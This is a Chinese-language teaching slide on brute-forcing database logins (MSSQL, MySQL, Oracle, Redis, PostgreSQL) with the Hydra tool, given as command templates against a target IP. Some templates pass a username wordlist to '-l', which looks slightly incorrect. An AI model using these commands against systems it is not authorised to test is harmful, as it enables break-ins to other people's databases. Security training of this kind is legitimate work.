

暴力攻击在线服务密码

1.用Hydra实施暴力攻击
1)认识Hydra
(5)	爆破MSSQL数据库：hydra -l sa -P 密码字典 被攻击机IP mssql
(6)	爆破MySQL数据库：hydra -l 用户名字典 -P 密码字典 被攻击机IP mysql
(7)	爆破Oracle数据库：hydra -l 用户名字典 -P 密码字典 被攻击机IP oracle
(8)	爆破Redis数据库：hydra -l 用户名字典 -P 密码字典 被攻击机IP redis
(9)	爆破PgSQL数据库：hydra -l 用户名字典 -P 密码字典 被攻击机IP postgresql